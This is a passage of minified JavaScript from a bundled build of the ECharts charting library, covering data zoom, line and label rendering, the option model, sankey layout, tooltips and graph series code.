i=t.brushType;"rect"===i?(r("x",n,e[0]),r("y",n,e[1])):r({lineX:"x",lineY:"y"}[i],n,e)}})),s.push(i,n),this._dispatchZoomAction(n)}function r(t,e,r){var a=e.getAxis(t),o=a.model,s=function(t,e,n){var i;return n.eachComponent({mainType:"dataZoom",subType:"select"},(function(n){n.getAxisModel(t,e.componentIndex)&&(i=n)})),i}(t,o,i),u=s.findRepresentativeAxisProxy(o).getMinMaxSpan();null==u.minValueSpan&&null==u.maxValueSpan||(r=l(0,r.slice(),a.scale.getExtent(),0,u.minValueSpan,u.maxValueSpan)),s&&(n[s.id]={dataZoomId:s.id,startValue:r[0],endValue:r[1]})}},p._dispatchZoomAction=function(t){var e=[];h(t,(function(t,n){e.push(r.clone(t))})),e.length&&this.api.dispatchAction({type:"dataZoom",from:this.uid,batch:e})},c.register("dataZoom",d),i.registerPreprocessor((function(t){if(t){var e=t.dataZoom||(t.dataZoom=[]);r.isArray(e)||(t.dataZoom=e=[e]);var n=t.toolbox;if(n&&(r.isArray(n)&&(n=n[0]),n&&n.feature)){var i=n.feature.dataZoom;a("xAxis",i),a("yAxis",i)}}function a(n,i){if(i){var a=n+"Index",o=i[a];null==o||"all"===o||r.isArray(o)||(o=!1===o||"none"===o?[]:[o]),r.isArray(s=t[n])||(s=s?[s]:[]),h(s,(function(t,s){if(null==o||"all"===o||-1!==r.indexOf(o,s)){var l={type:"select",$fromToolbox:!0,filterMode:i.filterMode||"filter",id:"\0_ec_\0toolbox-dataZoom_"+n+s};l[a]=s,e.push(l)}}))}var s}})),t.exports=d},fW2E:function(t,e){var n={shadowBlur:1,shadowOffsetX:1,shadowOffsetY:1,textShadowBlur:1,textShadowOffsetX:1,textShadowOffsetY:1,textBoxShadowBlur:1,textBoxShadowOffsetX:1,textBoxShadowOffsetY:1};t.exports=function(t,e,i){return n.hasOwnProperty(e)?i*t.dpr:i}},"fc+c":function(t,e,n){var i=n("sS/r").extend({type:"dataZoom",render:function(t,e,n,i){this.dataZoomModel=t,this.ecModel=e,this.api=n},getTargetCoordInfo:function(){var t=this.ecModel,e={};return this.dataZoomModel.eachTargetAxis((function(n,i){var r=t.getComponent(n.axis,i);if(r){var a=r.getCoordSysModel();a&&function(t,e,n,i){for(var r,a=0;a<n.length;a++)if(n[a].model===t){r=n[a];break}r||n.push(r={model:t,axisModels:[],coordIndex:i}),r.axisModels.push(e)}(a,r,e[a.mainType]||(e[a.mainType]=[]),a.componentIndex)}}),this),e}});t.exports=i},fjKi:function(t,e,n){var i=n("ProS");n("Q7if"),n("jndi"),i.registerPreprocessor((function(t){t.markArea=t.markArea||{}}))},fls0:function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("oVpE"),o=n("f5HG"),s=n("IwbS"),l=n("OELB").round,u=["fromSymbol","toSymbol"];function c(t){return"_"+t+"Type"}function h(t,e,n){var r=e.getItemVisual(n,t);if(r&&"none"!==r){var o=e.getItemVisual(n,"color"),s=e.getItemVisual(n,t+"Size"),l=e.getItemVisual(n,t+"Rotate");i.isArray(s)||(s=[s,s]);var u=a.createSymbol(r,-s[0]/2,-s[1]/2,s[0],s[1],o);return u.__specifiedRotation=null==l||isNaN(l)?void 0:+l*Math.PI/180||0,u.name=t,u}}function d(t,e){t.x1=e[0][0],t.y1=e[0][1],t.x2=e[1][0],t.y2=e[1][1],t.percent=1;var n=e[2];n?(t.cpx1=n[0],t.cpy1=n[1]):(t.cpx1=NaN,t.cpy1=NaN)}function p(t,e,n){s.Group.call(this),this._createLine(t,e,n)}var f=p.prototype;f.beforeUpdate=function(){var t=this.childOfName("fromSymbol"),e=this.childOfName("toSymbol"),n=this.childOfName("label");if(t||e||!n.ignore){for(var i=1,a=this.parent;a;)a.scale&&(i/=a.scale[0]),a=a.parent;var o=this.childOfName("line");if(this.__dirty||o.__dirty){var s,l=o.shape.percent,u=o.pointAt(0),c=o.pointAt(l),h=r.sub([],c,u);if(r.normalize(h,h),t){if(t.attr("position",u),null==(s=t.__specifiedRotation)){var d=o.tangentAt(0);t.attr("rotation",Math.PI/2-Math.atan2(d[1],d[0]))}else t.attr("rotation",s);t.attr("scale",[i*l,i*l])}if(e&&(e.attr("position",c),null==(s=e.__specifiedRotation)?(d=o.tangentAt(1),e.attr("rotation",-Math.PI/2-Math.atan2(d[1],d[0]))):e.attr("rotation",s),e.attr("scale",[i*l,i*l])),!n.ignore){var p,f,g,m;n.attr("position",c);var v=n.__labelDistance,y=v[0]*i,x=v[1]*i,_=l/2,b=[(d=o.tangentAt(_))[1],-d[0]],w=o.pointAt(_);b[1]>0&&(b[0]=-b[0],b[1]=-b[1]);var S,M=d[0]<0?-1:1;if("start"!==n.__position&&"end"!==n.__position){var I=-Math.atan2(d[1],d[0]);c[0]<u[0]&&(I=Math.PI+I),n.attr("rotation",I)}switch(n.__position){case"insideStartTop":case"insideMiddleTop":case"insideEndTop":case"middle":S=-x,g="bottom";break;case"insideStartBottom":case"insideMiddleBottom":case"insideEndBottom":S=x,g="top";break;default:S=0,g="middle"}switch(n.__position){case"end":p=[h[0]*y+c[0],h[1]*x+c[1]],f=h[0]>.8?"left":h[0]<-.8?"right":"center",g=h[1]>.8?"top":h[1]<-.8?"bottom":"middle";break;case"start":p=[-h[0]*y+u[0],-h[1]*x+u[1]],f=h[0]>.8?"right":h[0]<-.8?"left":"center",g=h[1]>.8?"bottom":h[1]<-.8?"top":"middle";break;case"insideStartTop":case"insideStart":case"insideStartBottom":p=[y*M+u[0],u[1]+S],f=d[0]<0?"right":"left",m=[-y*M,-S];break;case"insideMiddleTop":case"insideMiddle":case"insideMiddleBottom":case"middle":p=[w[0],w[1]+S],f="center",m=[0,-S];break;case"insideEndTop":case"insideEnd":case"insideEndBottom":p=[-y*M+c[0],c[1]+S],f=d[0]>=0?"right":"left",m=[y*M,-S]}n.attr({style:{textVerticalAlign:n.__verticalAlign||g,textAlign:n.__textAlign||f},position:p,scale:[i,i],origin:m})}}}},f._createLine=function(t,e,n){var r=t.hostModel,a=function(t){var e=new o({name:"line",subPixelOptimize:!0});return d(e.shape,t),e}(t.getItemLayout(e));a.shape.percent=0,s.initProps(a,{shape:{percent:1}},r,e),this.add(a);var l=new s.Text({name:"label",lineLabelOriginalOpacity:1});this.add(l),i.each(u,(function(n){var i=h(n,t,e);this.add(i),this[c(n)]=t.getItemVisual(e,n)}),this),this._updateCommonStl(t,e,n)},f.updateData=function(t,e,n){var r=t.hostModel,a=this.childOfName("line"),o=t.getItemLayout(e),l={shape:{}};d(l.shape,o),s.updateProps(a,l,r,e),i.each(u,(function(n){var i=t.getItemVisual(e,n),r=c(n);if(this[r]!==i){this.remove(this.childOfName(n));var a=h(n,t,e);this.add(a)}this[r]=i}),this),this._updateCommonStl(t,e,n)},f._updateCommonStl=function(t,e,n){var r=t.hostModel,a=this.childOfName("line"),o=n&&n.lineStyle,c=n&&n.hoverLineStyle,h=n&&n.labelModel,d=n&&n.hoverLabelModel;if(!n||t.hasItemOption){var p=t.getItemModel(e);o=p.getModel("lineStyle").getLineStyle(),c=p.getModel("emphasis.lineStyle").getLineStyle(),h=p.getModel("label"),d=p.getModel("emphasis.label")}var f=t.getItemVisual(e,"color"),g=i.retrieve3(t.getItemVisual(e,"opacity"),o.opacity,1);a.useStyle(i.defaults({strokeNoScale:!0,fill:"none",stroke:f,opacity:g},o)),a.hoverStyle=c,i.each(u,(function(t){var e=this.childOfName(t);e&&(e.setColor(f),e.setStyle({opacity:g}))}),this);var m,v,y=h.getShallow("show"),x=d.getShallow("show"),_=this.childOfName("label");if((y||x)&&(m=f||"#000",null==(v=r.getFormattedLabel(e,"normal",t.dataType)))){var b=r.getRawValue(e);v=null==b?t.getName(e):isFinite(b)?l(b):b}var w=y?v:null,S=x?i.retrieve2(r.getFormattedLabel(e,"emphasis",t.dataType),v):null,M=_.style;if(null!=w||null!=S){s.setTextStyle(_.style,h,{text:w},{autoColor:m}),_.__textAlign=M.textAlign,_.__verticalAlign=M.textVerticalAlign,_.__position=h.get("position")||"middle";var I=h.get("distance");i.isArray(I)||(I=[I,I]),_.__labelDistance=I}_.hoverStyle=null!=S?{text:S,textFill:d.getTextColor(!0),fontStyle:d.getShallow("fontStyle"),fontWeight:d.getShallow("fontWeight"),fontSize:d.getShallow("fontSize"),fontFamily:d.getShallow("fontFamily")}:{text:null},_.ignore=!y&&!x,s.setHoverStyle(this)},f.highlight=function(){this.trigger("emphasis")},f.downplay=function(){this.trigger("normal")},f.updateLayout=function(t,e){this.setLinePoints(t.getItemLayout(e))},f.setLinePoints=function(t){var e=this.childOfName("line");d(e.shape,t),e.dirty()},i.inherits(p,s.Group),t.exports=p},fmMI:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.each,a=i.filter,o=i.map,s=i.isArray,l=i.indexOf,u=i.isObject,c=i.isString,h=i.createHashMap,d=i.assert,p=i.clone,f=i.merge,g=i.extend,m=i.mixin,v=n("4NO4"),y=n("Qxkt"),x=n("bLfw"),_=n("iXHM"),b=n("5Hur"),w=n("D5nY").resetSourceDefaulter,S=y.extend({init:function(t,e,n,i){n=n||{},this.option=null,this._theme=new y(n),this._optionManager=i},setOption:function(t,e){d(!("\0_ec_inner"in t),"please use chart.getOption()"),this._optionManager.setOption(t,e),this.resetOption(null)},resetOption:function(t){var e=!1,n=this._optionManager;if(!t||"recreate"===t){var i=n.mountOption("recreate"===t);this.option&&"recreate"!==t?(this.restoreData(),this.mergeOption(i)):M.call(this,i),e=!0}if("timeline"!==t&&"media"!==t||this.restoreData(),!t||"recreate"===t||"timeline"===t){var a=n.getTimelineOption(this);a&&(this.mergeOption(a),e=!0)}if(!t||"recreate"===t||"media"===t){var o=n.getMediaOption(this,this._api);o.length&&r(o,(function(t){this.mergeOption(t,e=!0)}),this)}return e},mergeOption:function(t){var e=this.option,n=this._componentsMap,i=[];w(this),r(t,(function(t,n){null!=t&&(x.hasClass(n)?n&&i.push(n):e[n]=null==e[n]?p(t):f(e[n],t,!0))})),x.topologicalTravel(i,x.getAllClassMainTypes(),(function(i,a){var o=v.normalizeToArray(t[i]),l=v.mappingToExists(n.get(i),o);v.makeIdAndName(l),r(l,(function(t,e){var n=t.option;u(n)&&(t.keyInfo.mainType=i,t.keyInfo.subType=function(t,e,n){return e.type?e.type:n?n.subType:x.determineSubType(t,e)}(i,n,t.exist))}));var c=function(t,e){s(e)||(e=e?[e]:[]);var n={};return r(e,(function(e){n[e]=(t.get(e)||[]).slice()})),n}(n,a);e[i]=[],n.set(i,[]),r(l,(function(t,r){var a=t.exist,o=t.option;if(d(u(o)||a,"Empty component definition"),o){var s=x.getClass(i,t.keyInfo.subType,!0);if(a&&a.constructor===s)a.name=t.keyInfo.name,a.mergeOption(o,this),a.optionUpdated(o,!1);else{var l=g({dependentModels:c,componentIndex:r},t.keyInfo);a=new s(o,this,this,l),g(a,l),a.init(o,this,this,l),a.optionUpdated(null,!0)}}else a.mergeOption({},this),a.optionUpdated({},!1);n.get(i)[r]=a,e[i][r]=a.option}),this),"series"===i&&I(this,n.get("series"))}),this),this._seriesIndicesMap=h(this._seriesIndices=this._seriesIndices||[])},getOption:function(){var t=p(this.option);return r(t,(function(e,n){if(x.hasClass(n)){for(var i=(e=v.normalizeToArray(e)).length-1;i>=0;i--)v.isIdInner(e[i])&&e.splice(i,1);t[n]=e}})),delete t["\0_ec_inner"],t},getTheme:function(){return this._theme},getComponent:function(t,e){var n=this._componentsMap.get(t);if(n)return n[e||0]},queryComponents:function(t){var e=t.mainType;if(!e)return[];var n,i=t.index,r=t.id,u=t.name,c=this._componentsMap.get(e);if(!c||!c.length)return[];if(null!=i)s(i)||(i=[i]),n=a(o(i,(function(t){return c[t]})),(function(t){return!!t}));else if(null!=r){var h=s(r);n=a(c,(function(t){return h&&l(r,t.id)>=0||!h&&t.id===r}))}else if(null!=u){var d=s(u);n=a(c,(function(t){return d&&l(u,t.name)>=0||!d&&t.name===u}))}else n=c.slice();return T(n,t)},findComponents:function(t){var e,n,i,r,o,s=t.mainType,l=(n=s+"Index",i=s+"Id",r=s+"Name",!(e=t.query)||null==e[n]&&null==e[i]&&null==e[r]?null:{mainType:s,index:e[n],id:e[i],name:e[r]});return o=T(l?this.queryComponents(l):this._componentsMap.get(s),t),t.filter?a(o,t.filter):o},eachComponent:function(t,e,n){var i=this._componentsMap;if("function"==typeof t)n=e,e=t,i.each((function(t,i){r(t,(function(t,r){e.call(n,i,t,r)}))}));else if(c(t))r(i.get(t),e,n);else if(u(t)){var a=this.findComponents(t);r(a,e,n)}},getSeriesByName:function(t){var e=this._componentsMap.get("series");return a(e,(function(e){return e.name===t}))},getSeriesByIndex:function(t){return this._componentsMap.get("series")[t]},getSeriesByType:function(t){var e=this._componentsMap.get("series");return a(e,(function(e){return e.subType===t}))},getSeries:function(){return this._componentsMap.get("series").slice()},getSeriesCount:function(){return this._componentsMap.get("series").length},eachSeries:function(t,e){r(this._seriesIndices,(function(n){var i=this._componentsMap.get("series")[n];t.call(e,i,n)}),this)},eachRawSeries:function(t,e){r(this._componentsMap.get("series"),t,e)},eachSeriesByType:function(t,e,n){r(this._seriesIndices,(function(i){var r=this._componentsMap.get("series")[i];r.subType===t&&e.call(n,r,i)}),this)},eachRawSeriesByType:function(t,e,n){return r(this.getSeriesByType(t),e,n)},isSeriesFiltered:function(t){return null==this._seriesIndicesMap.get(t.componentIndex)},getCurrentSeriesIndices:function(){return(this._seriesIndices||[]).slice()},filterSeries:function(t,e){I(this,a(this._componentsMap.get("series"),t,e))},restoreData:function(t){var e=this._componentsMap;I(this,e.get("series"));var n=[];e.each((function(t,e){n.push(e)})),x.topologicalTravel(n,x.getAllClassMainTypes(),(function(n,i){r(e.get(n),(function(e){("series"!==n||!function(t,e){if(e){var n=e.seiresIndex,i=e.seriesId,r=e.seriesName;return null!=n&&t.componentIndex!==n||null!=i&&t.id!==i||null!=r&&t.name!==r}}(e,t))&&e.restoreData()}))}))}});function M(t){var e,n;t=t,this.option={},this.option["\0_ec_inner"]=1,this._componentsMap=h({series:[]}),n=(e=t).color&&!e.colorLayer,r(this._theme.option,(function(t,i){"colorLayer"===i&&n||x.hasClass(i)||("object"==typeof t?e[i]=e[i]?f(e[i],t,!1):p(t):null==e[i]&&(e[i]=t))})),f(t,_,!1),this.mergeOption(t)}function I(t,e){t._seriesIndicesMap=h(t._seriesIndices=o(e,(function(t){return t.componentIndex}))||[])}function T(t,e){return e.hasOwnProperty("subType")?a(t,(function(t){return t.subType===e.subType})):t}m(S,b),t.exports=S},g0SD:function(t,e,n){var i=n("bYtY"),r=n("9wZj"),a=n("OELB"),o=n("YXkt"),s=n("kj2x");function l(t,e,n){var i=e.coordinateSystem;t.each((function(r){var o,s=t.getItemModel(r),l=a.parsePercent(s.get("x"),n.getWidth()),u=a.parsePercent(s.get("y"),n.getHeight());if(isNaN(l)||isNaN(u)){if(e.getMarkerPosition)o=e.getMarkerPosition(t.getValues(t.dimensions,r));else if(i){var c=t.get(i.dimensions[0],r),h=t.get(i.dimensions[1],r);o=i.dataToPoint([c,h])}}else o=[l,u];isNaN(l)||(o[0]=l),isNaN(u)||(o[1]=u),t.setItemLayout(r,o)}))}var u=n("iPDy").extend({type:"markPoint",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markPointModel;e&&(l(e.getData(),t,n),this.markerGroupMap.get(t.id).updateLayout(e))}),this)},renderSeries:function(t,e,n,a){var u=t.coordinateSystem,c=t.id,h=t.getData(),d=this.markerGroupMap,p=d.get(c)||d.set(c,new r),f=function(t,e,n){var r;r=t?i.map(t&&t.dimensions,(function(t){var n=e.getData().getDimensionInfo(e.getData().mapDimension(t))||{};return i.defaults({name:t},n)})):[{name:"value",type:"float"}];var a=new o(r,n),l=i.map(n.get("data"),i.curry(s.dataTransform,e));return t&&(l=i.filter(l,i.curry(s.dataFilter,t))),a.initData(l,null,t?s.dimValueGetter:function(t){return t.value}),a}(u,t,e);e.setData(f),l(e.getData(),t,a),f.each((function(t){var n=f.getItemModel(t),r=n.getShallow("symbol"),a=n.getShallow("symbolSize"),o=n.getShallow("symbolRotate"),s=i.isFunction(r),l=i.isFunction(a),u=i.isFunction(o);if(s||l||u){var c=e.getRawValue(t),d=e.getDataParams(t);s&&(r=r(c,d)),l&&(a=a(c,d)),u&&(o=o(c,d))}f.setItemVisual(t,{symbol:r,symbolSize:a,symbolRotate:o,color:n.get("itemStyle.color")||h.getVisual("color")})})),p.updateData(f),this.group.add(p.group),f.eachItemGraphicEl((function(t){t.traverse((function(t){t.dataModel=e}))})),p.__keep=!0,p.group.silent=e.get("silent")||t.get("silent")}});t.exports=u},g7p0:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("+TT/"),o=a.getLayoutParams,s=a.sizeCalculable,l=a.mergeLayoutParam,u=r.extend({type:"calendar",coordinateSystem:null,defaultOption:{zlevel:0,z:2,left:80,top:60,cellSize:20,orient:"horizontal",splitLine:{show:!0,lineStyle:{color:"#000",width:1,type:"solid"}},itemStyle:{color:"#fff",borderWidth:1,borderColor:"#ccc"},dayLabel:{show:!0,firstDay:0,position:"start",margin:"50%",nameMap:"en",color:"#000"},monthLabel:{show:!0,position:"start",margin:5,align:"center",nameMap:"en",formatter:null,color:"#000"},yearLabel:{show:!0,position:null,margin:30,formatter:null,color:"#ccc",fontFamily:"sans-serif",fontWeight:"bolder",fontSize:20}},init:function(t,e,n,i){var r=o(t);u.superApply(this,"init",arguments),c(t,r)},mergeOption:function(t,e){u.superApply(this,"mergeOption",arguments),c(this.option,t)}});function c(t,e){var n=t.cellSize;i.isArray(n)?1===n.length&&(n[1]=n[0]):n=t.cellSize=[n,n];var r=i.map([0,1],(function(t){return s(e,t)&&(n[t]="auto"),null!=n[t]&&"auto"!==n[t]}));l(t,e,{type:"box",ignoreSize:r})}t.exports=u},gPAo:function(t,e){function n(t){return t}function i(t,e,i,r,a){this._old=t,this._new=e,this._oldKeyGetter=i||n,this._newKeyGetter=r||n,this.context=a}function r(t,e,n,i,r){for(var a=0;a<t.length;a++){var o="_ec_"+r[i](t[a],a),s=e[o];null==s?(n.push(o),e[o]=a):(s.length||(e[o]=s=[s]),s.push(a))}}i.prototype={constructor:i,add:function(t){return this._add=t,this},update:function(t){return this._update=t,this},remove:function(t){return this._remove=t,this},execute:function(){var t=this._old,e=this._new,n={},i=[],a=[];for(r(t,{},i,"_oldKeyGetter",this),r(e,n,a,"_newKeyGetter",this),o=0;o<t.length;o++)null!=(l=n[s=i[o]])?((c=l.length)?(1===c&&(n[s]=null),l=l.shift()):n[s]=null,this._update&&this._update(l,o)):this._remove&&this._remove(o);for(var o=0;o<a.length;o++){var s;if(n.hasOwnProperty(s=a[o])){var l;if(null==(l=n[s]))continue;if(l.length)for(var u=0,c=l.length;u<c;u++)this._add&&this._add(l[u]);else this._add&&this._add(l)}}}},t.exports=i},gawk:function(t,e,n){var i=n("+TT/"),r=n("bYtY"),a=n("4NO4").groupData;function o(t){var e=t.hostGraph.data.getRawDataItem(t.dataIndex);return null!=e.depth&&e.depth>=0}function s(t,e,n,i,a){var o="vertical"===a?"x":"y";r.each(t,(function(t){var r,s,l;t.sort((function(t,e){return t.getLayout()[o]-e.getLayout()[o]}));for(var u=0,c=t.length,h="vertical"===a?"dx":"dy",d=0;d<c;d++)(l=u-(s=t[d]).getLayout()[o])>0&&(r=s.getLayout()[o]+l,s.setLayout("vertical"===a?{x:r}:{y:r},!0)),u=s.getLayout()[o]+s.getLayout()[h]+e;if((l=u-e-("vertical"===a?i:n))>0)for(r=s.getLayout()[o]-l,s.setLayout("vertical"===a?{x:r}:{y:r},!0),u=r,d=c-2;d>=0;--d)(l=(s=t[d]).getLayout()[o]+s.getLayout()[h]+e-u)>0&&(r=s.getLayout()[o]-l,s.setLayout("vertical"===a?{x:r}:{y:r},!0)),u=s.getLayout()[o]}))}function l(t,e,n){r.each(t.slice().reverse(),(function(t){r.each(t,(function(t){if(t.outEdges.length){var i=g(t.outEdges,u,n)/g(t.outEdges,f,n);if(isNaN(i)){var r=t.outEdges.length;i=r?g(t.outEdges,c,n)/r:0}if("vertical"===n){var a=t.getLayout().x+(i-p(t,n))*e;t.setLayout({x:a},!0)}else{var o=t.getLayout().y+(i-p(t,n))*e;t.setLayout({y:o},!0)}}}))}))}function u(t,e){return p(t.node2,e)*t.getValue()}function c(t,e){return p(t.node2,e)}function h(t,e){return p(t.node1,e)*t.getValue()}function d(t,e){return p(t.node1,e)}function p(t,e){return"vertical"===e?t.getLayout().x+t.getLayout().dx/2:t.getLayout().y+t.getLayout().dy/2}function f(t){return t.getValue()}function g(t,e,n){for(var i=0,r=t.length,a=-1;++a<r;){var o=+e.call(t,t[a],n);isNaN(o)||(i+=o)}return i}function m(t,e,n){r.each(t,(function(t){r.each(t,(function(t){if(t.inEdges.length){var i=g(t.inEdges,h,n)/g(t.inEdges,f,n);if(isNaN(i)){var r=t.inEdges.length;i=r?g(t.inEdges,d,n)/r:0}if("vertical"===n){var a=t.getLayout().x+(i-p(t,n))*e;t.setLayout({x:a},!0)}else{var o=t.getLayout().y+(i-p(t,n))*e;t.setLayout({y:o},!0)}}}))}))}t.exports=function(t,e,n){t.eachSeriesByType("sankey",(function(t){var n=t.get("nodeWidth"),u=t.get("nodeGap"),c=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e);t.layoutInfo=c;var h=c.width,d=c.height,p=t.getGraph(),v=p.nodes,y=p.edges;!function(t){r.each(t,(function(t){var e=g(t.outEdges,f),n=g(t.inEdges,f),i=t.getValue()||0,r=Math.max(e,n,i);t.setLayout({value:r},!0)}))}(v),function(t,e,n,i,u,c,h,d,p){(function(t,e,n,i,a,s,l){for(var u=[],c=[],h=[],d=[],p=0,f=0;f<e.length;f++)u[f]=1;for(f=0;f<t.length;f++)c[f]=t[f].inEdges.length,0===c[f]&&h.push(t[f]);for(var g=-1;h.length;){for(var m=0;m<h.length;m++){var v=h[m],y=v.hostGraph.data.getRawDataItem(v.dataIndex),x=null!=y.depth&&y.depth>=0;x&&y.depth>g&&(g=y.depth),v.setLayout({depth:x?y.depth:p},!0),v.setLayout("vertical"===s?{dy:n}:{dx:n},!0);for(var _=0;_<v.outEdges.length;_++){var b=v.outEdges[_];u[e.indexOf(b)]=0;var w=b.node2;0==--c[t.indexOf(w)]&&d.indexOf(w)<0&&d.push(w)}}++p,h=d,d=[]}for(f=0;f<u.length;f++)if(1===u[f])throw new Error("Sankey is a DAG, the original data has cycle!");var S=g>p-1?g:p-1;l&&"left"!==l&&function(t,e,n,i){if("right"===e){for(var a=[],s=t,l=0;s.length;){for(var u=0;u<s.length;u++){var c=s[u];c.setLayout({skNodeHeight:l},!0);for(var h=0;h<c.inEdges.length;h++){var d=c.inEdges[h];a.indexOf(d.node1)<0&&a.push(d.node1)}}s=a,a=[],++l}r.each(t,(function(t){o(t)||t.setLayout({depth:Math.max(0,i-t.getLayout().skNodeHeight)},!0)}))}else"justify"===e&&function(t,e){r.each(t,(function(t){o(t)||t.outEdges.length||t.setLayout({depth:e},!0)}))}(t,i)}(t,l,0,S),function(t,e,n){r.each(t,(function(t){var i=t.getLayout().depth*e;t.setLayout("vertical"===n?{y:i}:{x:i},!0)}))}(t,"vertical"===s?(a-n)/S:(i-n)/S,s)})(t,e,n,u,c,d,p),function(t,e,n,i,o,u,c){var h=function(t,e){var n=[],i="vertical"===e?"y":"x",o=a(t,(function(t){return t.getLayout()[i]}));return o.keys.sort((function(t,e){return t-e})),r.each(o.keys,(function(t){n.push(o.buckets.get(t))})),n}(t,c);(function(t,e,n,i,a,o){var s=1/0;r.each(t,(function(t){var e=t.length,l=0;r.each(t,(function(t){l+=t.getLayout().value}));var u="vertical"===o?(i-(e-1)*a)/l:(n-(e-1)*a)/l;u<s&&(s=u)})),r.each(t,(function(t){r.each(t,(function(t,e){var n=t.getLayout().value*s;"vertical"===o?(t.setLayout({x:e},!0),t.setLayout({dx:n},!0)):(t.setLayout({y:e},!0),t.setLayout({dy:n},!0))}))})),r.each(e,(function(t){var e=+t.getValue()*s;t.setLayout({dy:e},!0)}))})(h,e,n,i,o,c),s(h,o,n,i,c);for(var d=1;u>0;u--)l(h,d*=.99,c),s(h,o,n,i,c),m(h,d,c),s(h,o,n,i,c)}(t,e,c,u,i,h,d),function(t,e){var n="vertical"===e?"x":"y";r.each(t,(function(t){t.outEdges.sort((function(t,e){return t.node2.getLayout()[n]-e.node2.getLayout()[n]})),t.inEdges.sort((function(t,e){return t.node1.getLayout()[n]-e.node1.getLayout()[n]}))})),r.each(t,(function(t){var e=0,n=0;r.each(t.outEdges,(function(t){t.setLayout({sy:e},!0),e+=t.getLayout().dy})),r.each(t.inEdges,(function(t){t.setLayout({ty:n},!0),n+=t.getLayout().dy}))}))}(t,d)}(v,y,n,u,h,d,0!==r.filter(v,(function(t){return 0===t.getLayout().value})).length?0:t.get("layoutIterations"),t.get("orient"),t.get("nodeAlign"))}))}},gut8:function(t,e){e.ContextCachedBy={NONE:0,STYLE_BIND:1,PLAIN_TEXT:2},e.WILL_BE_RESTORED=9},gvm7:function(t,e,n){var i=n("bYtY"),r=n("dqUG"),a=n("IwbS");function o(t,e,n,i){t[0]=n,t[1]=i,t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function s(t){var e=this._zr=t.getZr();this._styleCoord=[0,0,0,0],o(this._styleCoord,e,t.getWidth()/2,t.getHeight()/2),this._show=!1}s.prototype={constructor:s,_enterable:!0,update:function(t){t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),n=t*this._zr.getHeight();this.moveTo(e,n)},show:function(t){this._hideTimeout&&clearTimeout(this._hideTimeout),this.el.attr("show",!0),this._show=!0},setContent:function(t,e,n){this.el&&this._zr.remove(this.el);for(var i={},o=t,s=o.indexOf("{marker");s>=0;){var l=o.indexOf("|}"),u=o.substr(s+"{marker".length,l-s-"{marker".length);i["marker"+u]=u.indexOf("sub")>-1?{textWidth:4,textHeight:4,textBorderRadius:2,textBackgroundColor:e[u],textOffset:[3,0]}:{textWidth:10,textHeight:10,textBorderRadius:5,textBackgroundColor:e[u]},s=(o=o.substr(l+1)).indexOf("{marker")}var c=n.getModel("textStyle"),h=c.get("fontSize"),d=n.get("textLineHeight");null==d&&(d=Math.round(3*h/2)),this.el=new r({style:a.setTextStyle({},c,{rich:i,text:t,textBackgroundColor:n.get("backgroundColor"),textBorderRadius:n.get("borderRadius"),textFill:n.get("textStyle.color"),textPadding:n.get("padding"),textLineHeight:d}),z:n.get("z")}),this._zr.add(this.el);var p=this;this.el.on("mouseover",(function(){p._enterable&&(clearTimeout(p._hideTimeout),p._show=!0),p._inContent=!0})),this.el.on("mouseout",(function(){p._enterable&&p._show&&p.hideLater(p._hideDelay),p._inContent=!1}))},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el.getBoundingRect();return[t.width,t.height]},moveTo:function(t,e){if(this.el){var n=this._styleCoord;o(n,this._zr,t,e),this.el.attr("position",[n[0],n[1]])}},hide:function(){this.el&&this.el.hide(),this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(i.bind(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){clearTimeout(this._hideTimeout),this.el&&this._zr.remove(this.el)},getOuterSize:function(){var t=this.getSize();return{width:t[0],height:t[1]}}},t.exports=s},h54F:function(t,e,n){var i=n("ProS"),r=n("YXkt"),a=n("bYtY"),o=n("4NO4").defaultEmphasis,s=n("Qxkt"),l=n("7aKB").encodeHTML,u=n("I3/A"),c=n("xKMd"),h=n("DDd/"),d=h.initCurvenessList,p=h.createEdgeMapForCurveness,f=i.extendSeriesModel({type:"series.graph",init:function(t){f.superApply(this,"init",arguments);var e=this;function n(){return e._categoriesData}this.legendVisualProvider=new c(n,n),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeOption:function(t){f.superApply(this,"mergeOption",arguments),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeDefaultAndTheme:function(t){f.superApply(this,"mergeDefaultAndTheme",arguments),o(t,["edgeLabel"],["show"])},getInitialData:function(t,e){var n=t.edges||t.links||[],i=t.data||t.nodes||[],r=this;if(i&&n){d(this);var o=u(i,n,this,!0,(function(t,n){t.wrapMethod("getItemModel",(function(t){var e=r._categoriesModels[t.getShallow("category")];return e&&(e.parentModel=t.parentModel,t.parentModel=e),t}));var i=r.getModel("edgeLabel"),a=new s({label:i.option},i.parentModel,e),o=r.getModel("emphasis.edgeLabel"),l=new s({emphasis:{label:o.option}},o.parentModel,e);function u(t){return(t=this.parsePath(t))&&"label"===t[0]?a:t&&"emphasis"===t[0]&&"label"===t[1]?l:this.parentModel}n.wrapMethod("getItemModel",(function(t){return t.customizeGetParent(u),t}))}));return a.each(o.edges,(function(t){p(t.node1,t.node2,this,t.dataIndex)}),this),o.data}},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},getCategoriesData:function(){return this._categoriesData},formatTooltip:function(t,e,n){if("edge"===n){var i=this.getData(),r=this.getDataParams(t,n),a=i.graph.getEdgeByIndex(t),o=i.getName(a.node1.dataIndex),s=i.getName(a.node2.dataIndex),u=[];return null!=o&&u.push(o),null!=s&&u.push(s),u=l(u.join(" > ")),r.value&&(u+=" : "+l(r.value)),u}return f.superApply(this,"formatTooltip",arguments)},_updateCategoriesData:function(){var t=a.map(this.option.categories||[],(function(t){return null!=t.value?t:a.extend({value:0},t)})),e=new 